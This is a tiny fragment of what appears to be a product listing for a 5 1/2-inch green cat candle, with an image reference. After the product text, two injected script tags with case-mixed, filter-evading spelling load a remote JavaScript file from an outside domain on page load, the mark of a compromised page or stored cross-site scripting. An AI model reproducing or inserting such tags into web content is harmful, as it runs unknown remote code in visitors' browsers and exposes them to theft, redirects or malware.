 5 1/2" Green Cat candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>